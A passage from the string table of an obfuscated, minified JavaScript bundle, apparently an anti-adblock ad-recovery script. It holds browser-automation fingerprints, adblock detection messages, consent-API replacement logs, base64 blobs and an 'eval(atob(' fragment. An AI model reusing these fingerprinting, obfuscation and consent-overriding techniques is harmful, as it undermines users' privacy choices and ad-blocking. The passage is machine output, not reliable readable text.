)","content-box|border-box","as-empty-bidder","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","symbol","object","Terminate - not registered in db","<'bottom'>","wrap|none","ACK_VISIBLE","Window_requestIdleCallback","text-ad-links","<number>|<angle>","notificationPermissions","linear|<cubic-bezier-timing-function>|<step-timing-function>",'" is not in the set.'," node type","stylesheet","ads-partners.coupang.com",'iframe[name="',"failed","<visual-box>||<length [0,∞]>","types","light|dark|<integer [0,∞]>","window.top._df.t","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","consumeNumber","eWJmcQ==","Number sign is not allowed","[<bg-layer> ,]* <final-bg-layer>","decodeURIComponent","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","reserved1Output","<html","replacingPlaceholders","command","cssWideKeywordsSyntax","getEvents","break-walk","Response","tokenType","MatchOnce","declarationList","window.parent.document.domain;","https:","throw new Error();","<ns-prefix>? <ident-token>","start|center|space-between|space-around","WebGLRenderingContext is null","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","root|nearest|self","Raw","Element_id","chrome","getItem","element-not-selector","BotdError","webdriver","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<wq-name>|<ns-prefix>? '*'",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"set","calc("," > div { justify-content:center; } #","adshield_apply","awesomium","[<url> [format( <string># )]?|local( <family-name> )]#","(prefers-color-scheme: light)","tan( <calc-sum> )","\n  syntax: ","enums","true|false","aps","as_apply_gdpr","logicieleducatif.fr","handlers","banner_ad","svh","last","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","window.parent.parent.apstag.runtime.callCqWrapper","visualViewport","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","sourceRoot","cmpChar","setInterval","<empty string>","blur( <length> )","result","content_area","ZndiaA==","10VzHCpn","HTMLImageElement","dvh","parseRulePrelude","<track-size>+","is_admiral_adwall_rendered","some","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","about:","bot","<url> <decibel>?|none","` for ","Failed to detect bot","ACK","caption|icon|menu|message-box|small-caption|status-bar","Document_querySelector","selector","SupportsDeclaration","disallowEmpty","toStringTag","__fpjs_d_m","<url>+","matchDeclaration","[[auto|<length-percentage>]{1,2}]#","url-path-equal","IVT detection failed","components","__$webdriverAsyncExecutor","form",", Expires in: ","auto|all|none","substringToPos","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","image( <image-tags>? [<image-src>? , <color>?]! )","_last","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","as_last_moved","status","e|pi|infinity|-infinity|NaN","token","isVisibleIframe","ivt","electron","__as_rej","findIndex","scribd.com","device-cmyk( <number>#{4} )","unset","matchType","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","window","as_key","b3V0cHV0","Matching for a tree with var() is not supported","attachShadow","reason","normal|<try-size>","__marker","isAdblockUser","WebKitMediaKeys","gpt-tdn","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","lvi","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<color-stop-length>|<color-stop-angle>","adpushup","selected","before doesn't belong to list","Dimension","<percentage>?&&<image>","cmp_blocked","<single-animation>#","num","Spaces","sectionChange","sticky","acos( <calc-sum> )","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","key","read-only|read-write|write-only","prelude","<'text-emphasis-style'>||<'text-emphasis-color'>","luminance|alpha","eval(atob('","HTMLElement","useractioncomplete","svi","this.href='https://paid.outbrain.com/network/redir","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","getAdUnitPath","auto|stable&&both-edges?","Nth","always|[anchors-valid||anchors-visible||no-overflow]","auto|none|text|all","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","sort","delay","getServices","apply","crios","[diagonal-fractions|stacked-fractions]","<number>|<percentage>","additionalAdsBait","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","WhiteSpace","auto? [none|<length>]","fGAJJ1JxajZDTldIXUk4c3g3dTNm","horizontal|vertical|inline-axis|block-axis|inherit","getAdserverTargeting","Name is expected","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","MediaQueryList","race","none|<shadow>#","ZmthZA==","none|<position-area>","languages","<target-counter()>|<target-counters()>|<target-text()>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","normal|[light|dark|<custom-ident>]+&&only?","children","errorTrace","error","none|element|auto","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Blocked slot define: [","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","input","<number>","addModule","[recovery] __tcfapi tcString is empty in GDPR region. value: ","descriptors","updateCursors","getContext","walkContext","gpt-rubicon","start|end|left|right|center|justify|match-parent","navigator.productSub is undefined","<svg-length>","tokenEnd","isVisibleNode","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","x-frame-width","originalLine","selectors","<keyframes-name>","gptDisabledByMissingTcf","android","<time>|none|x-weak|weak|medium|strong|x-strong","path( [<fill-rule> ,]? <string> )","pubkey","<'margin-inline-start'>","appendData","protectCss","navigator.permissions is undefined","Ratio","_array","http","blocked","[auto|<length-percentage>]{1,4}","<ident>","[<line-names>|<name-repeat>]+","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","errArgs","none|all|<dashed-ident>#","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","jkl","adms","setTargetingForGPTAsync","compareByGeneratedPositionsInflated","auto|normal|active|inactive|disabled","ZGdnbg==","tcloaded","Bad value `","<attachment>#","eventStatus","//# sourceURL=rtb_adm.js","paint( <ident> , <declaration-value>? )","url-not-equal","Number, dimension, ratio or identifier is expected","[<integer [0,∞]> <absolute-color-base>]#","column","_sorted","whitespace-token","[AdBlockDetector] Cosmetic adblock detected","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","Property","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","VENDOR","colon-token","removeEventListener","originalAds","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","width-equal-or-greater-than","loc","<angle-percentage>","Inventory(","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Node_insertBefore","nullable","name","AnPlusB","http://localhost","getAttributeKeys","map","normal|break-all|keep-all|break-word|auto-phrase","repeat","CSSMozDocumentRule","property","gpt-andbeyond","none|[<shape-box>||<basic-shape>]|<image>","auto|none|preserve-parent-color",".setTargetingForGPTAsync"," used broken syntax definition ","keepOriginalAcceptableAds","nextElementSibling","normal|light|dark|<palette-identifier>","unknown","lvmax","nodeType","Timed out waiting for consent readiness","gpt-nextmillenium","isActive","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<'inline-size'>","Must be between 0 and 63: ","insertData","query","pluginsLength","setTimeout","gpt-vuukle","<line-style>{1,4}","adshield","should_apply_gdpr","Comma","<position>","getSizes","cqmax","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","v20250731","<bg-clip>#","hookWindowProperty Error: ","<length-percentage>","ports","fill|contain|cover|none|scale-down","xPath","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","writeln","slotRequested","w = window.parent.parent;","is_cmp_blocked_finally","MediaQuery","stopPropagation","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","[<geometry-box>|no-clip]#","<namespace-prefix>? [<string>|<url>]","prod","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","padding|border","open","[object Reflect]","auto|bar|block|underscore","bhg.com","semicolon-token","exportSnapshot","0d677ebc-1f69-4f65-bda7-2e402eb202d5","compareByOriginalPositions","last_bfa_at","CefSharp","[<page-selector>#]?","isInIframe","_skipValidation","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Terminate - empty profile","<compositing-operator>#","getOwnPropertyDescriptor","clearInterval","requestAnimationFrame","mode","nth","node","--\x3e","innerHTML","parseFromString","content-box|padding-box|border-box","copyScriptElement","matrix( <number>#{6} )","replaceScriptElementAsync","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","auto|loose|normal|strict|anywhere","Intl","[AdBlockDetector] Snippet adblock detected","<number-zero-one>","Declaration","players","    ","findAllFragments","revert","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","reserved1Input","( <style-condition> )|( <style-feature> )|<general-enclosed>","SyntaxMatchError","default|menu|tooltip|sheet|none","root","str","grayscale( <number-percentage> )","gpt_slot_rendered_time","marker-end","<length>|<percentage>|auto","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","[<length>|<percentage>]{1,4}","freestar","appendChild","nextUntil","/iu3","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","%%%INV_CODE%%%","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","shouldPageviewOnUrlChange","lastScrollY","AS-ENCODED-VAL","rotateX( [<angle>|<zero>] )","next","<transform-function>+","applyTo","String","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","xlink:href","relative","api.reurl.co.kr","opacity( [<number-percentage>] )","adshield-native","FontFace","selector( <complex-selector> )","/report","<length>||<color>","vendor","CDC-token","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","invert(","_sourceRoot","start|end|center|justify|distribute|stretch","_isTcfNeeded","<'margin-block'>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","brave","[csstree-match] BREAK after 15000 iterations","<pseudo-page>+|<ident> <pseudo-page>*","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","language","onorientationchange","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","slimerjs","aditude","mask","pathname","parentNode","none|<length-percentage> [<length-percentage> <length>?]?","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","_top","HTMLElement_dataset","image-set( <image-set-option># )","run","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","auto|<length>","reportToSentry","_ignoreInvalidMapping","remove","adblock_fingerprint","dimension-token","gpt-interworks","<body","scroll-position|contents|<custom-ident>","distinctiveProps","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","_blank","context","unsafe|safe","tail","<'column-width'>||<'column-count'>","pubstack","Generator is already executing.","properties","event","none|<custom-ident>+","<'min-inline-size'>","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","channel","':' [before|after|first-line|first-letter]","Percentage","Invalid protect url prefix: ","dppx","matches","setTargeting","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","clip-path","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","origin","Element_removeAttribute","getTargetingKeys","compareByGeneratedPositionsDeflated","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","gpt-adpushup","_Selenium_IDE_Recorder","evalLength","element display none important","rotate( [<angle>|<zero>] )","firefox","setPrototypeOf","Keyword","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","removed","attributeFilter","phantomjs","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>",", width: ","dvw","none|<offset-path>||<coord-box>","normal|break-word|anywhere","destroySlots","] by [","__webdriver_script_fn","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<length>|<percentage>","string","declaration","adv-space","[object Intl]","initLogUploadHandler","default","anonymous","direction","auto|sRGB|linearRGB","numeric-only|allow-keywords","autoRecovery","<'inset-inline-end'>","normal|reset|<number>|<percentage>","clearOriginJoinedAdInterestGroups","<'align-self'> <'justify-self'>?","isSafari","/f.min.js","normal|strong|moderate|none|reduced","$cdc_asdjflasutopfhvcZLmcfl_","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","odd","none|[crop||cross]","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","/gpt/setup","frameScript","modifier","unprotect","https://","gpt-publisher","none|<integer>","sdk","HTMLIFrameElement_contentWindow","lookupTypeNonSC","<alpha-value>","auto|smooth","number","[[<integer>|infinite]{2}]#|auto","svmax","` in `","<'margin-top'>","none|<filter-function-list>","start|center|end|justify","reserved2","<'inset-block'>","normal|[<string> <number>]#","log( <calc-sum> , <calc-sum>? )","botd timeout","https://c.amazon-adsystem.com/aax2/apstag.js","Type","translate3d( <length-percentage> , <length-percentage> , <length> )","class extends self.XMLHttpRequest","ghi","srcdoc","disableNativeAds","inventory","previousElementSibling","<color>+|none","<forgiving-selector-list>","isNameCharCode","contrast( [<number-percentage>] )","boolean-expr","isValidPosition","<image>|none","removeProperty","pub_300x250","break","circle|ellipse","CSSPrimitiveValue","`, expected `","createSingleNodeList","basename","<'opacity'>","<media-in-parens> [and <media-in-parens>]+","<relative-selector>#","out_of_page","as_inmobi_cmp_host","throw","reserved1","dggn","purpose","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","version","intersectionRect","<complex-real-selector-list>","<'padding-left'>{1,2}","<bg-image>#","})()","gpt-ima-adshield","[recovery] __tcfapi removeEventListener",", height: ","MSG_ACK_INVISIBLE","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","SyntaxReferenceError","<composite-style>#","HTMLFormElement","inline|block|horizontal|vertical","]-token","reverse","beforeHtml","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","none|auto|textfield|menulist-button|<compat-auto>","trys","auto|<integer>","Unknown feature ","light","absolute","text-ad","Failed to get key from: ","https://ad-delivery.net/px.gif?ch=2","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","cmpStatus","dpcm","supports(","filter:","args","CSSStyleDeclaration","lastChild","Range","__lastWatirConfirm","__tcfapi not found within timeout","miter|round|bevel","border-box|content-box|margin-box|padding-box","geb","Css","cmpId","script","gpt_disabled_by_missing_tcf","translateY( <length-percentage> )","none|<url>"," is not a constructor or null","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<single-animation-fill-mode>#","normal|italic|oblique <angle>{0,2}","auto|<svg-length>","RegExp","catch","limit_memory_filter","isFailed","c3ZtbQ==","<'margin-inline-end'>",".pages.dev","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","clientWidth","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","url(","CSSStyleSheet","querySelector","HyphenMinus is expected","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","config","offsetAndType","chromium","[<family-name>|<generic-family>]#",".start","[<'animation-range-start'> <'animation-range-end'>?]#","Expect a keyword","timeout","<number>|<percentage>|none","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","base","thatgossip.com","nearest-neighbor|bicubic","/asn","addProperty_","child|young|old","followColorScheme","childNodes","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","butt|round|square","scanString",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"Unexpected err while detecting cosmetic filter: ","windowExternal","tokenCount","Unknown node type: ","<generic>","coupang-dynamic","combo","[pack|next]||[definite-first|ordered]","MSG_SYN","read-only|read-write|read-write-plaintext-only","running|paused","useragent","data:","JSON","item doesn't belong to list","import","SharedStorageWorklet","<number>|<dimension>|<ident>|<ratio>","NestingSelector","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","( <media-condition> )|<media-feature>|<general-enclosed>","[common-ligatures|no-common-ligatures]","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Scope","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","Window_fetch","from","[proportional-nums|tabular-nums]","ariaLabel","okNetworkStatusCodes","insertRule","href","initMain","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","none|strict|content|[[size||inline-size]||layout||style||paint]",'"inventories"',"<'rest-before'> <'rest-after'>?","invalid protect-id prefix: ","Function.prototype.bind is undefined","originalUrl","systemLanguage","hsl|hwb|lch|oklch","delete","singleNodeValue","ellipse( [<shape-radius>{2}]? [at <position>]? )","hostname","ACK_INVISIBLE","__isPrebidOnly","getArg","layer( <layer-name> )","edgios","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","default|none","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","eat","recognizer","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","btoa","Window_setInterval","forEach","<display-outside>?&&[flow|flow-root]?&&list-item","upright|rotate-left|rotate-right","getLastListNode","min","lvh","/cgi-bin/PelicanC.dll","#as_domain","resource","createContextualFragment","<'border-top-style'>","Comment","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<'border-top-left-radius'>","alpha|luminance|match-source","/npm-monitoring","exports","Inventory.insert","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","prev","leftComparison","getParameter","none|railed","opt/","generate","none|all|[digits <integer>?]","auto|isolate","evaluate","//# sourceURL=mediation.js","dump","[discretionary-ligatures|no-discretionary-ligatures]","visible|hidden|collapse","[recoverTcfCMP] __tcfloaded_cache set. Value: ","edge","[auto|<length-percentage>]{1,2}","fromArray","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","( <supports-condition> )|<supports-feature>|<general-enclosed>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","after","auto|both|start|end|maximum|clear","[<angle>|<side-or-corner>]? , <color-stop-list>","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","transferSize","Script","as_country","getCategoryExclusions","setAttribute","matchAtrulePrelude","cmVzZXJ2ZWQxT3V0cHV0","Document_querySelectorAll","delim-token","skewY( [<angle>|<zero>] )","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","flow|flow-root|table|flex|grid|ruby","dvb","outerWidth","counter( <counter-name> , <counter-style>? )","[<length>{2,3}&&<color>?]","as_version","<color> <color-stop-length>?","XMLHttpRequest","wdioElectron",", scrollY: ","rem( <calc-sum> , <calc-sum> )","Invalid reserved state: ","RunPerfTest","auto|normal|none","umogames.com","<time>|<percentage>","<'border-top-width'>","runImpl",'meta[http-equiv="Content-Security-Policy"]',"none|[first||[force-end|allow-end]||last]","adUnits","adthrive","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","window.top.document.domain;","parseSourceMapInput","Plus sign","[above|below|right|left]? <length>? <image>?","[<length>|<number>]{1,4}","configurable","Expected more digits in base 64 VLQ value.","<grid-line>","<transition-behavior-value>#","duration","emit","hashchange","originalColumn","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","IdSelector",'":", ',"title","<media-not>|<media-and>|<media-in-parens>","</head><body></body></html>","is_original_cmp_blocked","Performance.network","createElement","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","Parentheses","errorTrace signal unexpected behaviour","position","setItem","script:","auto|none|antialiased|subpixel-antialiased","langenscheidt.com","matchStack","contains","skewX( [<angle>|<zero>] )","String or url() is expected","normal|small-caps","Vertical line is expected","khz","nextNonWsCode","<'align-self'>|anchor-center","rad","<keyframe-selector># { <declaration-list> }","flip-block||flip-inline||flip-start","filename","auto|<color>{2}","insertAdjacentElement","Terminate - not allowed running in iframe","recover_cmp_region","Unknown context `","recoverCMP","toPrimitive","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","no purpose 1 consent","<ident>|<function-token> <any-value> )","nextSibling","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<length-percentage>|min-content|max-content|auto","window.top.confiant.services().onASTAdLoad","reset","grad","splice","window.Notification is undefined","Generic","<number [0,∞]> [/ <number [0,∞]>]?","!term","sequentum","hasFocus","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","normal|italic|oblique <angle>?","collapse|separate","googletag cmd unshift failed : ","navigator.connection.rtt is undefined","<calc-value> ['*' <calc-value>|'/' <number>]*","OutOfPageFormat","auto|<string>","/filter-fingerprint","Number sign is expected","http://","text_ads","child_last","<integer>","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","start|end|center|justify|distribute","dvmin","jsHeapSizeLimit","every","apsEnabled","cmVzZXJ2ZWQy","` node type definition","https://m1.openfpcdn.io/botd/v","bmxvYw==","isVisibleContent","__as_ready_resolve","ClassSelector","<'min-height'>","<mask-reference>#","explicit","body","random","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","keys","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","/ivt/detect","loader","<integer>|<length>","step-start|step-end|steps( <integer> [, <step-position>]? )","scroll|fixed|local","AtKeyword","ad.doorigo.co.kr","__sa_","toJSON","cross-fade( <cf-mixing-image> , <cf-final-image>? )","code","getConfig","pop","blocked_filters","Terminate - not active","plainchicken.com","then","replace","/cmp.js","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","decodeUrl","nowrap|wrap|wrap-reverse","(function(){","webkit","area","__webdriver_unwrapped","<feature-value-declaration>","sources",".workers.dev","javascript:","none|<image>","country","<simple-selector>#","/health-check","'>'|'+'|'~'|['|' '|']","<number [0,1]>","appVersion","gpt-minutemedia","20030107","leaveAdInterestGroup","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","webkitMediaStream","stack","window.external.toString is not a function","getFirstListNode","cqb","as_selected","edl","is_brave","<angle-percentage>{1,2}","none|<position>#","normal|text|emoji|unicode","` has no known descriptors","sin( <calc-sum> )","aW5wdXQ=","<box>|margin-box","walk","isRemoved","enjgioijew","compact","parseCustomProperty","visibility:","__tcfapi","releaseCursor","100%","<'row-gap'> <'column-gap'>?","createDescriptor","sourceContentFor","i|s","contentAreaSelectors","url-not-matched","clamp( <calc-sum>#{3} )","left","<declaration-value>","normal|[fill||stroke||markers]","flags","auto|from-font|[under||[left|right]]","call","startColumn","Element_getAttribute","rest","job","<combinator>? <complex-selector>",";<\/script></head></html>","align-items","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","now","center|start|end|self-start|self-end|flex-start|flex-end","webgl","inset?&&<length>{2,4}&&<color>?","targeting","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","Window","rel","\n  --------","<ray()>|<url>|<basic-shape>","contents|none","isDomainShardingEnabled","<font-stretch-absolute>{1,2}","memory","POST","randomize","turn","search","traffective","none|chained","<predefined-rgb> [<number>|<percentage>|none]{3}","__webdriver_script_function","<'align-content'> <'justify-content'>?",'"><\/script>',"https://fb.css-load.com","toLowerCase","../","drop-shadow( <length>{2,3} <color>? )","MSG_ACK","document.documentElement.getAttributeNames is not a function","content-box|border-box|fill-box|stroke-box|view-box","label","` should contain a prelude","getTime","eatIdent","baseURI","findLast","<line-width>","rhino","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","Blocked prebid request error for ","widthEval",".source","Mesa OffScreen","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","<relative-real-selector>#","includes","protect","getType","Missed `structure` field in `","__tcfloaded_cache","$cdc_asdjflasutopfhvcZLmcf","consumeUntilExclamationMarkOrSemicolon","auto|from-font|<length>|<percentage>","<custom-ident> : <integer>+ ;","vmin","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","auto|none|enabled|disabled","Feature","rlh","pub_300x250m","visit","normal|always","start","[recoverTcfCMP] __tcfloaded_cache set","localeCompare","block|inline|run-in","reserved2Input","normal|compact","center","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>",'Identifier "',"yahoo-mail-v1","lastChanged","min( <calc-sum># )","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","<hex-color>|<absolute-color-function>|<named-color>|transparent","contain|none|auto","outerHTML","em1wYw==","Selector","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","mustExcludeStrings","term","isCmpBlockedFinally","space-between|space-around|space-evenly|stretch","element out of viewable window","fixed","nhn","mezzomedia","originalHostname","always|auto|avoid","<compound-selector> [<combinator>? <compound-selector>]*","start prebid request bidsBackHandler for ","ChromeDriverw","flatMap","feature","is_blocking_ads","opr","recovery_loaded_time","DocumentFragment","reserved2Output","async","$chrome_asyncScriptInfo","whale","phantomas","comma-token","[recoverTcfCMP] ","as-extra","<masking-mode>#","recover_cmp_active","rtt","start|end|center|stretch","__tcfapiLocator","insertBefore","HTMLIFrameElement","getConsentMetadata","Brian Paul","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","getAtrule","response",'"<", ">", "=" or ")"',"padStart","tel:","<supports-decl>|<supports-selector-fn>","isBrave","<html><head></head><body></body></html>","spawn","inventory_id","em5iZw==","NmFreWhvcjgwbTM3c2xmdzF2eHA=","stopImmediatePropagation","Mismatch","false","auto|balance|stable|pretty","scale( [<number>|<percentage>]#{1,2} )","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","onclick","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","Notification","/cdn/adx/open/integration.html","<length-percentage>{1,2}","dotted|solid|space|<string>","-apple-system|BlinkMacSystemFont","is_acceptable_ads_blocked","__uspapi","skipValidation","fromCharCode","element-selector","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","push","Combinator","fminer","Hyphen minus","ratio","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","isSamsungBrowser","navigator.mimeTypes is 